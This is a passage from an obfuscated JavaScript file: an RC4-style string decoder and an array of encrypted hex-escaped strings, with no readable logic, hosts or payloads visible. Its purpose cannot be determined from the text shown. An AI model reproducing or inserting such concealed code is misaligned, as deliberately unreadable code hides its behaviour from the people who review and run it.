_0x3cc1cc;for(_0x3cc1cc=0x2085+0x1*-0xe65+-0x91*0x20;_0x3cc1cc<-0x1*-0xba2+-0x12d5+0x833;_0x3cc1cc++){_0x50026a[_0x3cc1cc]=_0x3cc1cc;}for(_0x3cc1cc=-0x1f1e+0x218a+-0x7c*0x5;_0x3cc1cc<0x1*-0x1d0b+0x175b+0x6b0;_0x3cc1cc++){_0x51bb86=(_0x51bb86+_0x50026a[_0x3cc1cc]+_0x5c1459['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3cc1cc%_0x5c1459['\x6c\x65\x6e\x67\x74\x68']))%(0x720+0xcca*0x3+-0x2c7e),_0x5af06b=_0x50026a[_0x3cc1cc],_0x50026a[_0x3cc1cc]=_0x50026a[_0x51bb86],_0x50026a[_0x51bb86]=_0x5af06b;}_0x3cc1cc=0x1*0x21d9+-0x492+-0x1d47,_0x51bb86=-0x15e9+0x1da*0x1+0x140f;for(var _0x33b2ef=0x8f3+0x1051+-0x1944;_0x33b2ef<_0x1ddd20['\x6c\x65\x6e\x67\x74\x68'];_0x33b2ef++){_0x3cc1cc=(_0x3cc1cc+(0x7*-0x341+-0x790*-0x3+0x18))%(-0xd44+0x3*-0x4ee+0x1d0e),_0x51bb86=(_0x51bb86+_0x50026a[_0x3cc1cc])%(0x1*-0x25cf+0x1ebb+0x814),_0x5af06b=_0x50026a[_0x3cc1cc],_0x50026a[_0x3cc1cc]=_0x50026a[_0x51bb86],_0x50026a[_0x51bb86]=_0x5af06b,_0x3fd4c6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1ddd20['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x33b2ef)^_0x50026a[(_0x50026a[_0x3cc1cc]+_0x50026a[_0x51bb86])%(-0x3*-0x637+-0x1bd7+0x122*0x9)]);}return _0x3fd4c6;};_0x512d['\x76\x4b\x52\x64\x59\x4d']=_0x2226c0,_0xe0f9bc=arguments,_0x512d['\x56\x67\x75\x66\x77\x53']=!![];}var _0x269601=_0x57ebb7[0x269*-0x2+0x160d+-0x113b],_0x1b80f3=_0x43a5eb+_0x269601,_0x5e2094=_0xe0f9bc[_0x1b80f3];return!_0x5e2094?(_0x512d['\x54\x6b\x54\x66\x74\x6d']===undefined&&(_0x512d['\x54\x6b\x54\x66\x74\x6d']=!![]),_0xe3bbc4=_0x512d['\x76\x4b\x52\x64\x59\x4d'](_0xe3bbc4,_0x212c6c),_0xe0f9bc[_0x1b80f3]=_0xe3bbc4):_0xe3bbc4=_0x5e2094,_0xe3bbc4;},_0x512d(_0xe0f9bc,_0x12a189);}function _0x5276(){var _0x221251=['\x57\x35\x71\x69\x42\x61','\x44\x64\x54\x4c\x76\x57\x39\x4d\x69\x75\x46\x64\x54\x58\x65','\x57\x51\x70\x64\x56\x43\x6f\x31\x57\x4f\x50\x69\x57\x36\x57\x37\x57\x37\x6d\x69\x6e\x61','\x46\x78\x62\x45\x57\x4f\x7a\x69\x57\x51\x57\x61\x57\x4f\x78\x63\x55\x64\x38','\x57\x4f\x4f\x67\x57\x36\x78\x63\x51\x49\x61\x66\x72\x43\x6b\x67\x57\x52\x68\x64\x4e\x47','\x64\x38\x6f\x53\x72\x43\x6b\x4c\x57\x36\x39\x78\x57\x35\x5a\x63\x50\x33\x38\x2b','\x6a\x65\x50\x52\x57\x34\x70\x64\x4d\x53\x6b\x4f\x57\x51\x4a\x64\x48\x38\x6b\x34\x57\x35\x79','\x57\x34\x6c\x64\x50\x53\x6b\x6c\x6c\x43\x6f\x31\x57\x52\x71\x46\x57\x50\x31\x70\x77\x61','\x42\x68\x4a\x63\x51\x74\x33\x63\x55\x53\x6f\x58\x77\x43\x6f\x34\x71\x43\x6b\x75','\x74\x4b\x6e\x35\x72\x43\x6f\x55\x62\x6d\x6f\x36\x57\x37\x70\x64\x4e\x43\x6b\x63','\x43\x74\x79\x45\x57\x35\x4c\x74\x57\x37\x6e\x6f\x57\x34\x37\x63\x52\x4d\x6d','\x57\x52\x78\x64\x4b\x6d\x6f\x6a','\x57\x50\x44\x49\x57\x35\x4b\x6c\x44\x38\x6b\x57\x43\x5a\x76\x4a\x57\x50\x47\x77\x68\x53\x6f\x33','\x57\x4f\x6c\x64\x4a\x38\x6b\x37\x75\x38\x6f\x78\x74\x6d\x6f\x62\x66\x61','\x65\x38\x6f\x63\x57\x50\x72\x68\x57\x50\x4e\x63\x4a\x68\x4e\x63\x4d\x71','\x62\x78\x4c\x57\x57\x36\x64\x63\x50\x6d\x6b\x75\x57\x51\x7a\x34\x57\x51\x79\x73','\x45\x49\x74\x64\x4f\x66\x62\x4b\x43\x38\x6b\x55\x77\x4c\x2f\x64\x4a\x61','\x57\x35\x68\x64\x51\x43\x6f\x57\x57\x4f\x4f','\x57\x51\x6c\x64\x51\x53\x6f\x31\x57\x50\x6e\x75\x57\x52\x47\x36\x57\x51\x47\x6d\x6d\x57','\x74\x43\x6b\x31\x6d\x53\x6f\x51\x79\x53\x6f\x32\x57\x4f\x5a\x63\x4d\x53\x6f\x6c\x69\x4c\x70\x64\x51\x30\x69','\x57\x36\x79\x2b\x57\x51\x46\x63\x55\x66\x47\x4c\x74\x74\x52\x63\x52\x73\x75','\x46\x43\x6f\x52\x57\x4f\x5a\x63\x4e\x4d\x4a\x63\x53\x67\x4b\x50\x65\x74\x69','\x57\x37\x7a\x6c\x71\x4b\x68\x63\x55\x53\x6f\x33\x78\x38\x6b\x4a\x61\x5a\x61','\x57\x52\x42\x64\x55\x43\x6f\x58\x69\x67\x57','\x57\x37\x39\x63\x77\x30\x38\x35\x57\x34\x33\x64\x48\x6d\x6f\x58\x6f\x6d\x6b\x41','\x70\x6d\x6f\x64\x57\x51\x75','\x61\x43\x6f\x70\x62\x53\x6b\x32\x6f\x61\x56\x64\x4f\x38\x6f\x7a\x57\x52\x6e\x6f','\x57\x4f\x64\x63\x4a\x53\x6f\x74\x43\x6d\x6f\x4e\x71\x43\x6f\x50\x57\x52\x6c\x63\x48\x49\x6d','\x57\x50\x4c\x54\x68\x43\x6b\x75\x57\x35\x74\x63\x47\x53\x6b\x61\x57\x34\x61\x43\x72\x6d\x6b\x74\x6b\x57','\x57\x36\x70\x63\x55\x6d\x6b\x4f\x45\x63\x6d\x74\x79\x72\x4f','\x57\x36\x72\x2f\x6a\x30\x64\x64\x48\x43\x6f\x42\x46\x57\x43\x4c\x6b\x4c\x6c\x64\x4a\x71','\x57\x4f\x65\x45\x57\x34\x69\x50\x6d\x65\x2f\x63\x51\x47','\x57\x35\x52\x64\x47\x38\x6f\x45\x57\x51\x47\x57\x45\x53\x6b\x71\x57\x52\x34\x6d\x57\x34\x61','\x57\x4f\x46\x63\x50\x61\x2f\x63\x4a\x78\x4f\x57\x57\x37\x65\x6b\x57\x50\x33\x64\x54\x47','\x6e\x4e\x62\x79\x57\x50\x65\x73\x57\x37\x4c\x74\x57\x35\x68\x64\x51\x4e\x57','\x65\x43\x6f\x42\x57\x50\x50\x2f\x57\x4f\x52\x63\x4a\x77\x4a\x63\x4c\x75\x74\x63\x4e\x57','\x57\x4f\x71\x35\x70\x74\x35\x62\x57\x52\x43','\x57\x34\x58\x31\x57\x52\x69\x50\x66\x62\x38\x4c\x57\x35\x37\x63\x4b\x59\x4b','\x57\x52\x68\x63\x4a\x38\x6f\x35\x57\x4f\x6d\x63\x77\x38\x6b\x37\x57\x50\x47','\x77\x6d\x6f\x78\x57\x50\x35\x43\x57\x4f\x56\x63\x48\x33\x64\x63\x4e\x71\x37\x63\x4b\x57','\x57\x34\x4e\x63\x4a\x43\x6f\x4c\x63\x53\x6b\x78\x76\x6d\x6b\x45\x78\x4c\x34\x4e','\x57\x4f\x43\x64\x70\x38\x6f\x2f\x57\x51\x4f\x76\x76\x66\x44\x45\x77\x61','\x73\x30\x56\x63\x48\x67\x64\x63\x49\x53\x6b\x69\x71\x38\x6f\x49\x65\x38\x6f\x62','\x57\x37\x6d\x6e\x57\x52\x75\x48\x57\x51\x37\x64\x4f\x53\x6b\x38\x69\x53\x6f\x66','\x57\x34\x6c\x64\x50\x53\x6b\x6c\x6c\x43\x6f\x31\x57\x52\x71\x46\x57\x36\x6e\x45\x77\x61','\x57\x37\x33\x63\x53\x6d\x6b\x35\x57\x34\x6d\x77\x57\x36\x43\x47\x57\x36\x72\x72\x46\x71','\x57\x51\x44\x6c\x63\x43\x6b\x7a\x57\x37\x44\x6a\x63\x63\x65\x4c\x7a\x61','\x78\x71\x4f\x72\x57\x52\x37\x63\x52\x43\x6b\x61\x45\x59\x6a\x6e\x57\x4f\x47','\x57\x37\x6d\x64\x57\x52\x43\x77\x57\x52\x64\x64\x51\x6d\x6b\x2b\x6b\x53\x6f\x67\x43\x47','\x57\x36\x58\x6a\x57\x35\x43\x35\x77\x43\x6b\x78\x44\x68\x56\x63\x4a\x38\x6b\x35','\x57\x35\x69\x36\x57\x51\x6d\x4c\x63\x48\x69\x4f\x57\x35\x4e\x63\x48\x4d\x69','\x57\x36\x2f\x64\x4c\x57\x68\x63\x55\x38\x6f\x37\x75\x6d\x6f\x7a\x57\x50\x66\x35\x72\x47','\x57\x4f\x75\x68\x45\x59\x46\x64\x51\x6d\x6f\x37\x77\x53\x6b\x67\x44\x62\x4b','\x57\x35\x70\x64\x48\x53\x6b\x64\x6d\x43\x6b\x2b\x67\x57','\x62\x43\x6f\x79\x57\x51\x53\x76\x69\x77\x6d','\x77\x43\x6b\x69\x57\x34\x75\x78\x57\x34\x52\x64\x4b\x49\x5a\x64\x4a\x62\x46\x64\x49\x57','\x41\x4a\x53\x41\x57\x51\x68\x63\x55\x43\x6f\x66\x57\x35\x6c\x64\x55\x6d\x6b\x31\x57\x36\x48\x37\x63\x6d\x6f\x69','\x68\x4b\x70\x64\x54\x67\x6c\x63\x53\x32\x52\x64\x56\x38\x6b\x47\x57\x36\x37\x64\x51\x61','\x62\x43\x6b\x75\x57\x4f\x66\x67\x57\x50\x5a\x63\x4a\x78\x68\x63\x4b\x76\x4e\x64\x4c\x61','\x75\x78\x37\x63\x4a\x47\x52\x64\x4a\x6d\x6b\x52\x62\x53\x6f\x2f\x76\x43\x6b\x4c','\x41\x4a\x38\x64\x57\x51\x68\x63\x55\x53\x6f\x70\x57\x35\x4e\x63\x55\x6d\x6f\x65\x57\x52\x75','\x6f\x49\x74\x63\x54\x61\x4f\x36\x65\x6d\x6f\x78\x67\x71\x5a\x63\x49\x57','\x41\x6d\x6b\x46\x64\x38\x6f\x61\x72\x71','\x70\x38\x6b\x4b\x46\x43\x6f\x66\x57\x36\x4c\x2f\x6c\x53\x6b\x41\x57\x36\x71\x69','\x57\x37\x30\x2f\x6d\x43\x6b\x52\x57\x35\x65\x49\x68\x33\x64\x63\x55\x38\x6b\x63','\x57\x36\x78\x64\x54\x43\x6f\x41\x57\x35\x4f\x31\x57\x36\x61\x69\x57\x37\x4c\x64\x6c\x71','\x57\x52\x2f\x64\x52\x6d\x6f\x5a\x57\x4f\x4c\x70\x57\x52\x39\x47\x57\x52\x75\x69\x70\x61','\x57\x4f\x56\x63\x4b\x6d\x6b\x32\x68\x43\x6b\x44\x76\x38\x6b\x74\x75\x66\x4f\x51','\x57\x35\x44\x61\x57\x52\x33\x64\x51\x67\x65\x68\x77\x6d\x6b\x7a\x57\x37\x46\x64\x47\x61','\x72\x38\x6b\x46\x57\x36\x62\x46\x41\x74\x79\x5a\x41\x43\x6f\x32\x44\x71','\x73\x30\x68\x64\x53\x68\x78\x64\x4a\x48\x75','\x57\x51\x62\x36\x6a\x6d\x6f\x61\x63\x78\x2f\x63\x4c\x38\x6b\x69\x57\x4f\x31\x2f','\x57\x35\x74\x64\x55\x38\x6b\x6e\x69\x43\x6f\x47\x57\x52\x53\x46\x57\x35\x79','\x75\x43\x6f\x5a\x79\x53\x6b\x4f\x6d\x43\x6f\x53\x57\x4f\x33\x64\x49\x53\x6b\x58\x71\x71','\x45\x38\x6f\x55\x57\x50\x68\x63\x4f\x4e\x56\x63\x50\x4a\x65\x50\x61\x78\x47','\x57\x51\x44\x56\x57\x52\x5a\x63\x50\x77\x6a\x5a\x73\x4a\x46\x63\x53\x33\x69','\x57\x51\x44\x56\x57\x52\x5a\x63\x50\x77\x6a\x5a\x73\x4a\x46\x63\x53\x4e\x61','\x57\x52\x58\x2b\x57\x52\x52\x63\x56\x68\x71\x54\x76\x59\x5a\x64\x52\x5a\x30','\x57\x34\x76\x56\x57\x50\x6a\x57\x57\x4f\x75\x6c\x57\x34\x4e\x64\x50\x66\x58\x38\x57\x37\x42\x64\x53\x38\x6b\x71','\x78\x38\x6b\x72\x77\x43\x6f\x69\x6c\x48\x6c\x64\x4f\x38\x6f\x73\x57\x52\x4f\x74','\x57\x4f\x46\x64\x4d\x6d\x6b\x59','\x74\x38\x6b\x38\x45\x53\x6b\x65\x62\x76\x5a\x64\x4a\x6d\x6b\x45\x57\x52\x4e\x63\x54\x57','\x57\x4f\x30\x6d\x57\x37\x68\x63\x4f\x73\x69\x6e\x72\x6d\x6f\x66\x57\x35\x6c\x63\x56\x57\x79\x4b\x75\x57','\x57\x34\x6a\x4f\x57\x37\x54\x6c\x66\x43\x6f\x79\x57\x50\x2f\x64\x4d\x49\x56\x63\x4b\x43\x6f\x51\x63\x53\x6f\x36','\x57\x36\x72\x64\x75\x65\x34\x32\x57\x34\x37\x64\x48\x6d\x6b\x64\x76\x53\x6f\x4b\x65\x53\x6f\x75\x57\x37\x38','\x74\x30\x68\x64\x53\x68\x5a\x64\x4a\x48\x33\x63\x4b\x38\x6b\x63\x57\x37\x74\x64\x4d\x63\x56\x63\x52\x73\x43','\x69\x68\x6a\x42\x57\x4f\x71\x75\x57\x37\x50\x7a\x57\x4f\x70\x64\x53\x63\x38','\x57\x52\x71\x61\x67\x30\x4f\x4b\x57\x4f\x64\x63\x54\x53\x6b\x6d\x78\x53\x6f\x38','\x57\x37\x4a\x63\x56\x6d\x6b\x57\x57\x34\x30\x6b\x57\x36\x61\x47\x57\x50\x71\x7a\x6d\x72\x37\x64\x52\x43\x6b\x65','\x6f\x43\x6b\x48\x79\x6d\x6f\x35\x57\x37\x50\x50\x44\x53\x6b\x41\x57\x37\x72\x63','\x57\x51\x42\x64\x4d\x43\x6f\x53\x73\x43\x6b\x39\x67\x38\x6b\x57\x57\x51\x74\x63\x55\x47\x61','\x57\x37\x52\x63\x56\x38\x6b\x59\x57\x34\x4b\x6a\x57\x36\x69','\x57\x36\x6a\x37\x69\x30\x78\x64\x4a\x38\x6f\x78','\x73\x43\x6b\x71\x72\x6d\x6b\x4a\x45\x76\x64\x63\x55\x6d\x6b\x68\x57\x36\x4b\x71','\x57\x4f\x50\x31\x57\x37\x2f\x64\x4e\x63\x69\x66','\x57\x34\x37\x64\x48\x53\x6b\x65\x6f\x53\x6b\x33\x67\x6d\x6b\x59\x57\x35\x56\x64\x47\x4e\x47','\x57\x51\x47\x77\x57\x50\x4b\x35\x79\x38\x6f\x54\x42\x4e\x38','\x57\x50\x46\x63\x4e\x43\x6f\x73\x7a\x38\x6f\x38','\x68\x43\x6f\x51\x7a\x6d\x6f\x64\x71\x61\x42\x64\x4c\x6d\x6b\x42\x57\x52\x33\x63\x54\x61','\x41\x5a\x79\x69\x57\x4f\x44\x6f\x57\x51\x57\x76\x57\x4f\x64\x63\x55\x73\x4b','\x46\x43\x6b\x2f\x6c\x71','\x57\x35\x4e\x64\x54\x38\x6b\x41\x6f\x43\x6f\x59\x57\x36\x39\x78\x57\x50\x58\x67\x72\x61','\x57\x35\x58\x62\x57\x37\x4a\x63\x53\x43\x6f\x59\x77\x47\x78\x64\x55\x47','\x57\x36\x31\x6e\x57\x50\x34\x30\x73\x71','\x64\x43\x6b\x4d\x77\x6d\x6b\x55\x57\x36\x44\x6b\x57\x35\x5a\x63\x52\x77\x72\x38','\x57\x52\x62\x36\x57\x51\x6c\x63\x52\x78\x34\x35\x65\x4e\x61','\x74\x65\x64\x64\x55\x71','\x44\x33\x74\x64\x50\x43\x6b\x50\x67\x47','\x57\x36\x42\x63\x4c\x4d\x58\x38\x69\x76\x34\x62\x43\x6d\x6f\x2f\x71\x47','\x57\x50\x75\x37\x57\x50\x6d\x64\x6e\x59\x43\x62\x57\x36\x69','\x57\x50\x62\x59\x57\x52\x6e\x2b\x68\x75\x76\x32\x57\x4f\x70\x64\x4b\x77\x79','\x46\x63\x48\x50\x7a\x62\x66\x53\x45\x4b\x70\x64\x53\x48\x4f','\x57\x34\x44\x55\x57\x37\x76\x6a\x72\x43\x6f\x44','\x57\x4f\x37\x64\x49\x38\x6b\x4a\x71\x53\x6f\x44\x77\x6d\x6b\x65\x73\x61\x4c\x33','\x62\x63\x4e\x64\x4a\x74\x64\x64\x4a\x43\x6f\x37\x66\x38\x6f\x59\x71\x43\x6b\x59','\x42\x74\x30\x78\x57\x51\x52\x63\x56\x53\x6f\x65','\x57\x36\x37\x64\x52\x53\x6f\x64\x57\x4f\x75\x31\x57\x52\x39\x76\x57\x52\x39\x76\x7a\x57','\x57\x50\x70\x63\x4e\x43\x6f\x74\x7a\x53\x6b\x38\x67\x47','\x68\x53\x6f\x56\x42\x38\x6f\x67\x71\x61\x5a\x64\x4b\x43\x6b\x42\x57\x52\x4e\x63\x56\x61','\x57\x52\x57\x54\x45\x6d\x6f\x73\x61\x78\x78\x64\x4a\x43\x6b\x53','\x57\x51\x2f\x64\x4d\x43\x6b\x79\x44\x53\x6f\x36\x62\x53\x6f\x64\x68\x47\x66\x72','\x57\x36\x66\x68\x75\x75\x34\x34\x57\x34\x52\x64\x47\x53\x6f\x35\x6f\x38\x6b\x45','\x57\x37\x4b\x44\x73\x53\x6f\x4e\x57\x37\x58\x73\x63\x4e\x72\x30\x6a\x47','\x6b\x61\x4b\x37\x57\x35\x66\x34\x57\x51\x53\x34','\x6c\x53\x6b\x4c\x57\x51\x4a\x63\x47\x65\x37\x63\x4d\x4b\x30\x74\x69\x72\x34','\x57\x36\x66\x34\x6c\x30\x33\x64\x49\x53\x6f\x78','\x57\x34\x68\x63\x54\x38\x6f\x54\x57\x52\x35\x31\x57\x52\x62\x6e\x57\x35\x7a\x4f\x62\x71','\x67\x72\x37\x63\x52\x4a\x4e\x63\x4e\x30\x52\x64\x4e\x38\x6f\x69\x57\x34\x2f\x64\x4e\x47','\x75\x43\x6b\x74\x74\x38\x6b\x4f\x7a\x64\x70\x64\x52\x38\x6f\x66\x57\x52\x44\x65','\x57\x35\x46\x63\x4a\x38\x6f\x4e\x61\x53\x6b\x45','\x62\x38\x6f\x79\x65\x38\x6f\x50\x69\x47\x2f\x64\x50\x6d\x6f\x4e\x57\x51\x58\x6f','\x57\x4f\x47\x73\x57\x37\x42\x63\x49\x43\x6f\x79\x79\x48\x52\x64\x4f\x57\x6c\x63\x4f\x61','\x57\x34\x42\x64\x4e\x43\x6b\x31\x63\x38\x6f\x62\x69\x43\x6b\x71\x44\x57','\x57\x4f\x74\x63\x53\x38\x6f\x45\x45\x6d\x6b\x31\x57\x36\x58\x61\x57\x35\x72\x4b\x76\x62\x37\x63\x47\x62\x43','\x7a\x43\x6f\x6c\x78\x53\x6b\x43\x76\x30\x4a\x63\x49\x71\x7a\x65\x57\x52\x47','\x57\x52\x68\x64\x49\x58\x38\x4b\x79\x58\x31\x75\x67\x6d\x6b\x31\x61\x61','\x57\x34\x79\x38\x57\x37\x43\x30\x67\x47','\x57\x4f\x6e\x45\x69\x64\x70\x63\x55\x43\x6f\x59\x77\x38\x6b\x77\x68\x63\x33\x64\x52\x4b\x4c\x2b','\x41\x4a\x70\x63\x52\x53\x6b\x58\x61\x6d\x6b\x57\x57\x35\x33\x63\x49\x4a\x43\x69','\x57\x50\x78\x64\x4d\x53\x6b\x4c\x77\x38\x6f\x6c\x62\x53\x6b\x7a\x75\x30\x44\x59','\x72\x6d\x6b\x33\x70\x53\x6f\x53\x61\x62\x6c\x64\x4b\x71\x38\x68\x57\x51\x30','\x57\x34\x65\x54\x57\x52\x4f','\x63\x43\x6f\x4c\x72\x43\x6f\x4b\x57\x36\x44\x61\x57\x4f\x42\x63\x56\x67\x72\x48','\x57\x52\x78\x64\x4c\x5a\x43\x54\x42\x71\x66\x73\x6c\x71','\x73\x43\x6b\x71\x72\x6d\x6b\x4a\x43\x4c\x42\x63\x56\x38\x6b\x6f\x57\x36\x47\x76','\x7a\x4a\x34\x61\x57\x34\x64\x64\x52\x43\x6b\x66\x57\x4f\x6c\x64\x52\x43\x6b\x73\x57\x52\x43','\x57\x51\x57\x76\x57\x34\x6e\x49\x66\x6d\x6f\x50\x79\x4e\x33\x63\x47\x53\x6b\x2b','\x57\x51\x38\x38\x46\x38\x6f\x46\x65\x47','\x67\x58\x78\x64\x52\x74\x37\x63\x47\x31\x46\x64\x4e\x38\x6b\x61\x57\x35\x68\x63\x4c\x47','\x65\x63\x33\x64\x4b\x47\x4e\x64\x4d\x53\x6f\x57\x75\x38\x6b\x56\x63\x53\x6b\x32'];_0x5276=function(){return _0x221251;};return _0x5276();}
})();